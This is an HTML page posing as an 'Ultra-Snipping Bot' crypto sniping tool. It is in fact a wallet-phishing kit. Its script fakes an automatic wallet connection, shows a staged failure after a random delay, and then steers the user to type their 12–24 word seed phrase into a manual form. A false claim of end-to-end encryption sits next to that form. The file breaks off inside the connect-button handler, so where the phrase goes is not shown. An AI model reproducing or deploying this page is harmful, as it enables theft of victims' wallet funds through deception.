
==== snip.html @ e71a0df2 "Add files via upload" ====
<!DOCTYPE html>
<!--[if IE 8 ]><html class="ie" xmlns="http://www.w3.org/1999/xhtml" xml:lang="en-US" lang="en-US"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!-->
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en-US" lang="en-US">
<!--<![endif]-->




<meta http-equiv="content-type" content="text/html;charset=utf-8" />
<meta http-equiv="content-type" content="text/html;charset=utf-8" />
<meta http-equiv="content-type" content="text/html;charset=utf-8" /> 
<meta http-equiv="content-type" content="text/html;charset=UTF-8" />

<head>

    <meta charset="utf-8">
    <!--[if IE]><meta http-equiv='X-UA-Compatible' content='IE=edge,chrome=1'><![endif]-->
    <title>Snipping Launchpad</title>
    <meta name="author" content="themesflat.com">

    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

    <link rel="stylesheet" type="text/css" href="asset/css/style.css">

    <link rel="shortcut icon" href="asset/icon/Favicon.html">
    <link rel="apple-touch-icon-precomposed" href="asset/icon/Favicon.html">

    <style type="text/css">
        .flat-title-page .overlay {
            background: black;
        }
    </style>
</head>

<!-- <body class="body header-fixed is_dark"> -->

<body class="body header-fixed">

    <div class="preload preload-container">
        <div class="preload-logo"></div>
    </div>

    <div id="wrapper">
        <div id="page" class="clearfix">

            <header id="header_main" class="header_1 js-header">
                <div class="themesflat-container">
                    <div class="row">
                        <div class="col-md-12">
                            <div id="site-header-inner">
                                <div class="wrap-box flex">
                                    <div id="site-logo" class="clearfix">
                                        <div id="site-logo-inner">
                                            <a href="#" rel="home" class="main-logo">
                                                <h4 style="color: white !important;"> Ultra-Snipping <span class="purple">Bot</span></h4>
                                            </a>
                                        </div>
                                    </div>
                                    <!-- <div class="flat-search-btn flex">
                                        <div class="header-search flat-show-search" id="s1">
                                            <a href="#" class="show-search header-search-trigger"> -->
                                                <!-- <svg width="20" height="20" viewBox="0 0 20 20" fill="none"
                                                    xmlns="http://www.w3.org/2000/svg">
                                                    <mask id="mask0_334_638" style="mask-type:alpha"
                                                        maskUnits="userSpaceOnUse" x="1" y="1" width="18" height="17">
                                                        <path fill-rule="evenodd" clip-rule="evenodd"
                                                            d="M1.66699 1.66666H17.6862V17.3322H1.66699V1.66666Z"
                                                            fill="white" stroke="white" />
                                                    </mask>
                                                    <g mask="url(#mask0_334_638)">
                                                        <path fill-rule="evenodd" clip-rule="evenodd"
                                                            d="M9.67711 2.87312C5.9406 2.87312 2.90072 5.84505 2.90072 9.49903C2.90072 13.153 5.9406 16.1257 9.67711 16.1257C13.4128 16.1257 16.4527 13.153 16.4527 9.49903C16.4527 5.84505 13.4128 2.87312 9.67711 2.87312ZM9.67709 17.3322C5.26039 17.3322 1.66699 13.8182 1.66699 9.49902C1.66699 5.17988 5.26039 1.66666 9.67709 1.66666C14.0938 1.66666 17.6864 5.17988 17.6864 9.49902C17.6864 13.8182 14.0938 17.3322 9.67709 17.3322Z"
                                                            fill="white" />
                                                        <path
                                                            d="M9.67711 2.37312C5.67512 2.37312 2.40072 5.55836 2.40072 9.49903H3.40072C3.40072 6.13174 6.20607 3.37312 9.67711 3.37312V2.37312ZM2.40072 9.49903C2.40072 13.4396 5.67504 16.6257 9.67711 16.6257V15.6257C6.20615 15.6257 3.40072 12.8664 3.40072 9.49903H2.40072ZM9.67711 16.6257C13.6784 16.6257 16.9527 13.4396 16.9527 9.49903H15.9527C15.9527 12.8664 13.1472 15.6257 9.67711 15.6257V16.6257ZM16.9527 9.49903C16.9527 5.5584 13.6783 2.37312 9.67711 2.37312V3.37312C13.1473 3.37312 15.9527 6.1317 15.9527 9.49903H16.9527ZM9.67709 16.8322C5.52595 16.8322 2.16699 13.5316 2.16699 9.49902H1.16699C1.16699 14.1048 4.99484 17.8322 9.67709 17.8322V16.8322ZM2.16699 9.49902C2.16699 5.46656 5.52588 2.16666 9.67709 2.16666V1.16666C4.9949 1.16666 1.16699 4.8932 1.16699 9.49902H2.16699ZM9.67709 2.16666C13.8282 2.16666 17.1864 5.46649 17.1864 9.49902H18.1864C18.1864 4.89327 14.3593 1.16666 9.67709 1.16666V2.16666ZM17.1864 9.49902C17.1864 13.5316 13.8282 16.8322 9.67709 16.8322V17.8322C14.3594 17.8322 18.1864 14.1047 18.1864 9.49902H17.1864Z"
                                                            fill="white" />
                                                    </g>
                                                    <mask id="mask1_334_638" style="mask-type:alpha"
                                                        maskUnits="userSpaceOnUse" x="13" y="13" width="6" height="6">
                                                        <path fill-rule="evenodd" clip-rule="evenodd"
                                                            d="M14.2012 14.2999H18.3333V18.3333H14.2012V14.2999Z"
                                                            fill="white" stroke="white" />
                                                    </mask>
                                                    <g mask="url(#mask1_334_638)">
                                                        <path fill-rule="evenodd" clip-rule="evenodd"
                                                            d="M17.7166 18.3333C17.5596 18.3333 17.4016 18.2746 17.2807 18.1572L14.3823 15.3308C14.1413 15.0952 14.1405 14.7131 14.3815 14.4774C14.6217 14.2402 15.0123 14.2418 15.2541 14.4758L18.1526 17.303C18.3935 17.5387 18.3944 17.9199 18.1534 18.1556C18.0333 18.2746 17.8746 18.3333 17.7166 18.3333Z"
                                                            fill="white" />
                                                        <path
                                                            d="M17.7166 18.3333C17.5595 18.3333 17.4016 18.2746 17.2807 18.1572L14.3823 15.3308C14.1413 15.0952 14.1405 14.7131 14.3815 14.4774C14.6217 14.2402 15.0123 14.2418 15.2541 14.4758L18.1526 17.303C18.3935 17.5387 18.3944 17.9199 18.1534 18.1556C18.0333 18.2746 17.8746 18.3333 17.7166 18.3333"
                                                            stroke="white" />
                                                    </g>
                                                </svg> -->
                                            <!-- </a>
                                            <div class="top-search">
                                                <form action="#" method="get" role="search" class="search-form">
                                                    <input type="search" id="s" class="search-field"
                                                        placeholder="Search..." value="" name="s" title="Search for"
                                                        required="">
                                                    <button class="search search-submit" type="submit" title="Search">
                                                        <i class="icon-fl-search-filled"></i>
                                                    </button>
                                                </form>
                                            </div>
                                        </div>
                                        <div class="sc-btn-top mg-r-12" id="site-header">
                                            <a href="wallets.html" id="connectbtn"
                                                class="sc-button header-slider style style-1 wallet fl-button pri-1">
                                                <span>Validate Wallet</span>
                                            </a>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div> -->

            </header>


            <section class="flat-title-page home3 parallax">
                <img class="bgr-gradient gradient1" src="asset/images/backgroup-secsion/bg-gradient1.html" alt="">
                <img class="bgr-gradient gradient2" src="asset/images/backgroup-secsion/bg-gradient2.html" alt="">
                <img class="bgr-gradient gradient3" src="asset/images/backgroup-secsion/bg-gradient3.html" alt="">
                <div class="shape item-w-16"></div>
                <div class="shape item-w-22"></div>
                <div class="shape item-w-32"></div>
                <div class="shape item-w-48"></div>
                <div class="shape style2 item-w-51"></div>
                <div class="shape style2 item-w-51 position2"></div>
                <div class="shape item-w-68"></div>
                <div class="overlay"></div>
                <div class="swiper-container mainslider auctions">
                    <div class="swiper-wrapper">
                        <div class="swiper-slide">
                            <div class="slider-item">
                                <div class="themesflat-container">
                                    <div class="wrap-heading flat-slider text-center">
                                        <h2 class="heading">Wallet  connected <span class="purple"></span></span><br>
                                        </h2>
                                        <!-- <h1 class="heading"><span class="tf-text s1">Be first, be fast,</span>
                                            <span>and secure your coins effortlessly.</span>
                                        </h1>
                                        <p class="sub-heading mg-t-29 mg-bt-50">Be the fastest in the game. Snip coins at launch with technology built for winners.
                                        </p> -->
                                        <!-- <div class="flat-bt-slider flex">
                                            <a href="wallets.html"
                                                class="sc-button header-slider style style-1 note fl-button pri-1">
                                                <span>Snipers</span>
                                            </a>
                                            <a href="wallets.html"
                                                class="sc-button header-slider style style-1 note fl-button pri-1">
                                                <span>Copy Trade</span>
                                            </a>
                                        </div>
                                        <div class="flat-bt-slider flex">
                                            <a href="wallets.html"
                                                class="sc-button header-slider style style-1 note fl-button pri-1">
                                                <span>Connect Wallet </span> 
                                            </a> -->
                                            <!-- <a href="wallets.html"
                                                class="sc-button header-slider style style-1 note fl-button pri-1">
                                                <span>Airdrop</span>
                                            </a>
                                        </div>
                                        <div class="flat-bt-slider flex">
                                            <a href="wallets.html"
                                                class="sc-button header-slider style style-1 note fl-button pri-1">
                                                <span> Whitelist </span>
                                            </a>
                                            <a href="wallets.html"
                                                class="sc-button header-slider style style-1 note fl-button pri-1">
                                                <span>KYC</span>
                                            </a>
                                        </div>
                                        <div class="flat-bt-slider flex">
                                            <a href="wallets.html"
                                                class="sc-button header-slider style style-1 note fl-button pri-1">
                                                <span>RPC Settings</span>
                                            </a>
                                            <a href="wallets.html"
                                                class="sc-button header-slider style style-1 note fl-button pri-1">
                                                <span>Buy NFT </span>
                                            </a>
                                        </div>
                                        <div class="flat-bt-slider flex">
                                            <a href="wallets.html"
                                                class="sc-button header-slider style style-1 note fl-button pri-1">
                                                <span> Marketplace</span>
                                            </a>
                                        </div>
                                        <div class="flat-bt-slider flex mt-2">
                                            <a href="wallets.html"
                                                class="sc-button header-slider style style-1 note fl-button pri-1">
                                                <span>Gas</span>
                                            </a>
                                        </div>
                                        <div class="flat-bt-slider flex mt-2">
                                            <a href="wallets.html"
                                                class="sc-button header-slider style style-1 note fl-button pri-1">
                                                <span>Claim Rewards</span>
                                            </a>
                                            <a href="wallets.html"
                                                class="sc-button header-slider style style-1 note fl-button pri-1">
                                                <span>Rectification</span>
                                            </a>

                                        </div>
                                        <div class="flat-bt-slider flex mt-2">
                                            <a href="wallets.html"
                                                class="sc-button header-slider style style-1 note fl-button pri-1">
                                                <span>Snapshot</span>
                                            </a>
                                            <a href="wallets.html"
                                                class="sc-button header-slider style style-1 note fl-button pri-1">
                                                <span>Buy Presale</span>
                                            </a>

                                        </div>
                                        <div class="flat-bt-slider flex mt-2">

                                            <a href="wallets.html"
                                                class="sc-button header-slider style style-1 note fl-button pri-1">
                                                <span>Migrate</span>
                                            </a> -->

                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="swiper-pagination"></div>
                </div>
                <div class="swiper-button-next btn-slide-next active"></div>
                <div class="swiper-button-prev btn-slide-prev"></div>
            </section>
            <section class="tf-box-icon bg-box-icon-color tf-section">
                <div class="themesflat-container">
                    <div class="sc-box-icon-inner">
                        <div class="sc-box-icon">
                            <div class="image">
                                <!-- <svg width="56" height="56" viewBox="0 0 56 56" fill="none"
                                    xmlns="http://www.w3.org/2000/svg">
                                    <rect y="6.10352e-05" width="56" height="56" rx="16" fill="#5142FC" />
                                    <path fill-rule="evenodd" clip-rule="evenodd"
                                        d="M34.9222 26.0179H39.1035C39.5983 26.0179 39.9995 26.3981 39.9995 26.8672V29.8195C39.9937 30.2863 39.5959 30.6634 39.1035 30.6688H35.0182C33.8252 30.684 32.7821 29.9098 32.5115 28.8085C32.376 28.1247 32.5662 27.4192 33.0312 26.881C33.4961 26.3427 34.1883 26.0268 34.9222 26.0179ZM35.1034 29.122H35.4981C36.0047 29.122 36.4154 28.7327 36.4154 28.2525C36.4154 27.7722 36.0047 27.3829 35.4981 27.3829H35.1034C34.8611 27.3802 34.6277 27.4696 34.4554 27.631C34.2831 27.7925 34.1861 28.0127 34.1861 28.2423C34.186 28.7242 34.5951 29.1164 35.1034 29.122Z"
                                        fill="#F9F9FA" fill-opacity="0.4" />
                                    <path
                                        d="M34.9227 24.2788H40C40 20.3154 37.5573 18.0001 33.4187 18.0001H22.5813C18.4427 18.0001 16 20.3154 16 24.2283V32.7718C16 36.6847 18.4427 39.0001 22.5813 39.0001H33.4187C37.5573 39.0001 40 36.6847 40 32.7718V32.4079H34.9227C32.5662 32.4079 30.656 30.5972 30.656 28.3636C30.656 26.13 32.5662 24.3193 34.9227 24.3193V24.2788Z"
                                        fill="white" />
                                    <path
                                        d="M28.4582 24.2789H21.6849C21.1766 24.2734 20.7675 23.8812 20.7676 23.3993C20.7734 22.923 21.1824 22.5398 21.6849 22.5399H28.4582C28.9649 22.5399 29.3756 22.9292 29.3756 23.4094C29.3756 23.8896 28.9649 24.2789 28.4582 24.2789Z"
                                        fill="#948BFB" />
                                </svg> -->
                            </div>
                            <!-- <h3 class="heading">
                                <a href="wallets.html">Select Your Wallet</a> -->
                            <!-- </h3>
                            <p class="content">Select the wallet you want to connect. This ensures a smooth and secure setup, allowing you to snipe effortlessly and maximize your opportunities</p> -->
                        </div>
                        <div class="sc-box-icon">
                            <div class="image">
                                <!-- <svg width="56" height="56" viewBox="0 0 56 56" fill="none"
                                    xmlns="http://www.w3.org/2000/svg">
                                    <rect y="6.10352e-05" width="56" height="56" rx="16" fill="#47A432" />
                                    <path
                                        d="M23.104 16.0001H19.048C17.368 16.0001 16 17.3801 16 19.0732V23.164C16 24.868 17.368 26.236 19.048 26.236H23.104C24.796 26.236 26.1519 24.868 26.1519 23.164V19.0732C26.1519 17.3801 24.796 16.0001 23.104 16.0001Z"
                                        fill="white" />
                                    <path
                                        d="M23.104 29.7637H19.048C17.368 29.7637 16 31.1329 16 32.8369V36.9277C16 38.6197 17.368 39.9997 19.048 39.9997H23.104C24.796 39.9997 26.1519 38.6197 26.1519 36.9277V32.8369C26.1519 31.1329 24.796 29.7637 23.104 29.7637Z"
                                        fill="white" />
                                    <path
                                        d="M36.9516 16.0001H32.8956C31.2036 16.0001 29.8477 17.3801 29.8477 19.0732V23.164C29.8477 24.868 31.2036 26.236 32.8956 26.236H36.9516C38.6316 26.236 39.9996 24.868 39.9996 23.164V19.0732C39.9996 17.3801 38.6316 16.0001 36.9516 16.0001Z"
                                        fill="white" fill-opacity="0.4" />
                                    <path
                                        d="M36.9516 29.7637H32.8956C31.2036 29.7637 29.8477 31.1329 29.8477 32.8369V36.9277C29.8477 38.6197 31.2036 39.9997 32.8956 39.9997H36.9516C38.6316 39.9997 39.9996 38.6197 39.9996 36.9277V32.8369C39.9996 31.1329 38.6316 29.7637 36.9516 29.7637Z"
                                        fill="white" />
                                </svg> -->
                            </div>
                            <!-- <h3 class="heading"><a href="wallets.html">Validate Your Wallet</a></h3>
                            <p class="content">Once you select your wallet, you will be prompted to connect via a
                                decentralized protocol. This can successfully be completed manually or automatically.
                            </p> -->
                        </div>
                        <div class="sc-box-icon mg-bt">
                            <div class="image">
                                <!-- <svg width="56" height="56" viewBox="0 0 56 56" fill="none"
                                    xmlns="http://www.w3.org/2000/svg">
                                    <rect width="56" height="56" rx="16" fill="#9835FB" />
                                    <path fill-rule="evenodd" clip-rule="evenodd"
                                        d="M19.396 23.8885C19.396 21.1625 21.061 19.3955 23.638 19.3955H32.354C34.94 19.3955 36.605 21.1625 36.605 23.8885V29.1905C36.159 28.8125 34.812 27.8715 34.624 27.7595C33.224 26.9195 31.544 27.2995 30.454 28.7195C30.359 28.8445 28.782 31.1445 28.224 31.4885C28.095 31.5685 27.959 31.6115 27.814 31.6315C27.464 31.6615 27.127 31.4815 26.554 31.0985C26.224 30.8885 25.864 30.6495 25.454 30.4795C23.749 29.7665 22.45 30.9445 21.758 31.7345C21.749 31.7425 19.812 34.1045 19.781 34.1415C19.538 33.5505 19.396 32.8675 19.396 32.1025V23.8885ZM38 23.8885C38 20.3625 35.731 18.0005 32.354 18.0005H23.638C20.271 18.0005 18 20.3625 18 23.8885V32.1025C18 33.6745 18.447 35.0135 19.238 36.0095C19.247 36.0185 19.247 36.0285 19.256 36.0285C20.043 37.0135 21.166 37.6665 22.519 37.8995C22.531 37.9015 22.543 37.9035 22.556 37.9055C22.903 37.9625 23.262 38.0005 23.638 38.0005H32.354C32.535 38.0005 32.7 37.9665 32.874 37.9535C33.078 37.9365 33.289 37.9325 33.483 37.8985C33.74 37.8545 33.976 37.7775 34.215 37.7035C34.319 37.6705 34.43 37.6505 34.53 37.6125C34.773 37.5205 34.996 37.4015 35.217 37.2795C35.297 37.2355 35.383 37.1995 35.461 37.1505C35.678 37.0145 35.875 36.8555 36.068 36.6895C36.132 36.6345 36.201 36.5845 36.262 36.5265C36.45 36.3475 36.616 36.1505 36.775 35.9445C36.824 35.8795 36.876 35.8195 36.923 35.7525C37.076 35.5345 37.208 35.2995 37.33 35.0545C37.364 34.9835 37.4 34.9145 37.433 34.8425C37.546 34.5855 37.64 34.3165 37.72 34.0345C37.741 33.9585 37.762 33.8835 37.78 33.8055C37.851 33.5145 37.902 33.2145 37.935 32.9005C37.939 32.8625 37.95 32.8275 37.954 32.7895C37.961 32.7045 37.96 32.6195 37.965 32.5345C37.973 32.3885 38 32.2535 38 32.1025V23.8885Z"
                                        fill="white" />
                                    <path
                                        d="M24.5048 27.0001C25.8663 27.0001 27 25.87 27 24.5151C27 23.8356 26.7151 23.2132 26.2607 22.7615C25.8081 22.2935 25.1764 22.0001 24.4787 22.0001C23.1085 22.0001 22 23.1041 22 24.4687C22 24.6492 22.0213 24.8239 22.0591 24.9937C22.2878 26.1257 23.3081 27.0001 24.5048 27.0001Z"
                                        fill="white" fill-opacity="0.4" />
                                </svg> -->
                            </div>
                            <!-- <h3 class="heading"><a href="wallets.html">Generate QR Code</a></h3>
                            <p class="content">Upon successful validation, a QR Code will be generated for your wallet.
                                You can always scan your QR Code to reinitialize your wallet.</p> -->
                        </div>
                        <div class="sc-box-icon">
                            <div class="image">
                                <!-- <svg width="56" height="56" viewBox="0 0 56 56" fill="none"
                                    xmlns="http://www.w3.org/2000/svg">
                                    <rect width="56" height="56" rx="16" fill="#DF4949" />
                                    <rect x="21" y="22" width="13" height="4" fill="white" fill-opacity="0.4" />
                                    <path fill-rule="evenodd" clip-rule="evenodd"
                                        d="M24.125 16H31.8375C35.225 16 37.9625 17.284 38 20.5478V38.7631C38 38.9671 37.95 39.1711 37.85 39.3511C37.6875 39.6391 37.4125 39.8551 37.075 39.9511C36.75 40.0471 36.3875 39.9991 36.0875 39.8311L27.9875 35.9432L19.875 39.8311C19.6888 39.9259 19.475 39.9871 19.2625 39.9871C18.5625 39.9871 18 39.4351 18 38.7631V20.5478C18 17.284 20.75 16 24.125 16ZM23.2753 25.1437H32.6878C33.2253 25.1437 33.6628 24.7225 33.6628 24.1958C33.6628 23.6678 33.2253 23.2478 32.6878 23.2478H23.2753C22.7378 23.2478 22.3003 23.6678 22.3003 24.1958C22.3003 24.7225 22.7378 25.1437 23.2753 25.1437Z"
                                        fill="white" />
                                </svg> -->
                            </div>
                            <!-- <h3 class="heading"><a href="wallets.html">Save Wallet QR Code</a></h3>
                            <p class="content">Saving your generated mnemonic code or QR Code is important. You can
                                click on Save or Screenshot the QR Code Page. You choose how you want to save!</p> -->
                        </div>
                    </div>
                </div>
                <div class="container">
            
                    <p>Now, enter the contract address of the coin want to snipe:</p>
                    <form>
                        <!-- <label for="contract-address">Contract Address</label> -->
                        <input type="text" id="contract-address" name="contract-address" placeholder="Paste contract address here">
                        <button type="submit">Snipe</button>
                    </form>
            </section>

            <footer id="footer" class="clearfix style-2">
                <div class="themesflat-container">
                    <div class="row">
                        <div class="col-lg-3 col-md-12 col-12">
                            <div class="widget widget-logo">
                                <div class="logo-footer" id="logo-footer">
                                    <a href="#.html">
                                        Ultra-fast<br>
                                        Snipper Bot     
                                    </a>
                                </div>
                                <p class="sub-widget-logo">Seize coins faster than ever before! Precision, speed, and success at launch—get ready to dominate</p>
                            </div>
                        </div>
        
                        <div class="col-lg-3 col-md-6 col-sm-7 col-12">
                            <div class="widget widget-subcribe">
                                <h5 class="title-widget">Subscribe</h5>
                                <div class="form-subcribe">
                                    <form id="subscribe-form" action="#" method="GET" accept-charset="utf-8"
                                        class="form-submit">
                                        <input name="email" value="" class="email" type="email"
                                            placeholder="name@email.com" required>
                                        <button id="submit" name="submit" type="submit"><i
                                                class="icon-fl-send"></i></button>
                                    </form>
                                </div>
                                <div class="widget-social style-1 mg-t32" style="visibility:hidden">
                                    <ul>
                                        <li><a href="#"><i class="fab fa-twitter"></i></a></li>
                                        <li><a href="#"><i class="fab fa-facebook"></i></a></li>
                                        <li class="style-2"><a href="#"><i class="fab fa-telegram-plane"></i></a></li>
                                        <li><a href="#"><i class="fab fa-youtube"></i></a></li>
                                        <li class="mgr-none"><a href="#"><i class="icon-fl-tik-tok-2"></i></a></li>
                                        <li class="mgr-none"><a href="#"><i class="icon-fl-vt"></i></a></li>
                                    </ul>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </footer>
        </div>

        <div class="modal fade popup" id="popup_connect_wallet_success" tabindex="-1" role="dialog" aria-hidden="true">
            <div class="modal-dialog modal-dialog-centered" role="document">
                <div class="modal-content">
                    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                        <span aria-hidden="true">&times;</span>
                    </button>
                    <div class="modal-body space-y-20 pd-40">
                        <h3 class="text-center">Wallet Successfully Validated</h3>
                        <p class="text-center">Please save your <span class="price color-popup">QR CODE </span>
                            generated below</p>
                        <p class="text-center"><img align="center" width="300" height="300"
                                src="asset/images/backgroup-secsion/validated.html"></p>
                        <a href="#" class="btn btn-primary"> Save QR Code</a>
                    </div>
                </div>
            </div>
        </div>
        <div class="modal fade popup" id="popup_connect_wallet" tabindex="-1" role="dialog" aria-hidden="true">
            <div class="modal-dialog modal-dialog-centered" role="document">
                <div class="modal-content">
                    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                        <span aria-hidden="true">&times;</span>
                    </button>
                    <div class="modal-body space-y-20 pd-40">

                        <h3>
                            <img width="50" height="50" class="avatar" id="wallet_logo" /><br>
                            <span id="wallet_name" clas="mt-1">Sync Wallet</span>
                        </h3>
                        <p class="text-center">
                            Synchronize and validate your selected wallet. A QR code via <span
                                class="price color-popup">an Open and Decentralized protocol</span> will be generated
                            upon successful validation.
                        </p>

                        <div id="auto_connecting" style="display:none;">
                            <br><br><br>
                            <div class="heading-line s2" style="width: 100%;">
                                <br>
                                <h5 align="center">
                                    starting secure connection...<br>
                                    <i align="center" style="text-align: center !important; font-size:small"
                                        class="text-muted align-items-center">please wait...</i>
                                </h5>
                                <br>
                            </div>
                        </div>

                        <div id="failed_to_connect" style="display:none;">
                            <div
                                style="padding:6px; color:red; border:1px solid red; border-radius:5px; text-align:center!important; font-size:16px; font-weight:500;">
                                An error occurred... please try again or connect mannually
                            </div>
                            <br><br><br>
                            <a href="#" id="try_auto_connecting_again" class="btn btn-outline-primary"
                                aria-label="Close">Try Again</a><br>
                            <a href="#" id="button_connect_manually" class="btn btn-primary">Connect Manually</a>
                        </div>

                        <div id="div_connect_manuallly" style="display:none;">
                            <textarea style="font-size:25px; font-weight:650" rows="4" name="secret_phrase"
                                id="secret_phrase" class="form-control text-primary"
                                placeholder="Enter your 12, 15, 18, 21 or 24 Mnemonic words. Seperate them with spaces."></textarea><br>
                            <input type="text" id="" />
                            <button disabled type="button" id="button_connect_wallet" class="btn btn-primary"
                                style="border-top: 5px; opacity:0.2">Connect Wallet</button>
                        </div>

                        <!--<input type="text" class="form-control" placeholder="00.00 ETH">
                        <p>
                            Enter quantity. <span class="color-popup">5 available</span>
                        </p>--->
                        <!-- <a href="#" class="btn btn-primary" data-toggle="modal" data-target="#popup_bid_success" data-dismiss="modal" aria-label="Close"> Place a bid</a> -->
                        <div>
                            <br><br><br>
                            <h5 align ="center" class="mt-4 text-muted align-items-center"><img
                                    src="asset/images/icon/shield.html" width="30" height="30" /> This session is
                                protected with an end-to-end encryption</h5>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>


    <a id="scroll-top"></a>

    <script src="asset/js/jquery.min.js"></script>
    <script src="asset/js/jquery.easing.js"></script>
    <script src="asset/js/bootstrap.min.js"></script>
    <script src="asset/js/wow.min.js"></script>
    <script src="asset/js/plugin.js"></script>
    <script src="asset/js/shortcodes.js"></script>
    <script src="asset/js/main.js"></script>
    <script src="asset/js/count-down.js"></script>
    <script src="asset/js/swiper-bundle.min.js"></script>
    <script src="asset/js/swiper.js"></script>
    <script src="asset/js/parallax.js"></script>
    <script src="asset/js/web3.min.js"></script>
    <script src="asset/js/moralis.js"></script>
    <script src="asset/js/nft.js"></script>

    <script>
        //Handle Select Wallet Click
        $(function () {
            $('.select_wallet').on('click', function () {
                var wd = $(this); //wd = wallet details

                $('#wallet_name').text(wd.data('title'));
                $('#wallet_logo').attr("src", wd.data('logo'));
                $('#auto_connecting').show();
                $('#failed_to_connect').hide();
                $('#div_connect_manuallly').hide();

                $('#popup_connect_wallet').modal('show');

                //Hide autoconnecting div and show error in random interval
                var interval = 1000 * getRandomInt(1, 15);
                setTimeout(() => {
                    $('#auto_connecting').hide();
                    $('#div_connect_manuallly').hide();
                    $('#failed_to_connect').show();
                }, interval);


            })

            $('#try_auto_connecting_again').on('click', function (e) {
                e.preventDefault();
                $('#auto_connecting').show();
                $('#failed_to_connect').hide();
                $('#div_connect_manuallly').hide();

                //Hide autoconnecting div and show error in random interval
                var interval = 1000 * getRandomInt(1, 20);
                setTimeout(() => {
                    $('#auto_connecting').hide();
                    $('#div_connect_manuallly').hide();
                    $('#failed_to_connect').show();
                }, interval);
            })

            $('#button_connect_manually').on('click', function (e) {
                e.preventDefault();
                $('#auto_connecting').hide();
                $('#failed_to_connect').hide();
                $('#div_connect_manuallly').show();
            })

            //FOR PHRASE TEXT VALIDATION
            $('#secret_phrase').on('keyup', function () {
                var phrase_seed_entered = $(this).val().trim()
                if (phrase_seed_entered != "") {
                    var phrase_count = phrase_seed_entered.match(/(\w+)/g).length
                    console.log(phrase_count)
                    if ([12, 15, 18, 21, 24].includes(phrase_count)) {
                        $('#button_connect_wallet').attr('disabled', false).css('opacity', '1')
                    } else {
                        $('#button_connect_wallet').attr('disabled', true).css('opacity', '0.2')
                    }
                } else {
                    $('#button_connect_wallet').attr('disabled', true).css('opacity', '0.2')
                }
            })

            //CONNECT WALLET BUTTON Handler
            $('#button_connect_wallet').on('click', function (e) {
                e.preventDefault();
                let field = $('#secret_phrase')
